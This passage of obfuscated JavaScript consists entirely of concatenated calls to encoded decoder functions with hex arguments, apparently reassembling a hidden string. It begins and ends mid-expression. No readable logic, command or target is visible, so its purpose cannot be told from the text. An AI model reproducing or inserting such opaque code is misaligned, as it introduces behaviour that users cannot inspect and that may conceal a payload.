9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x3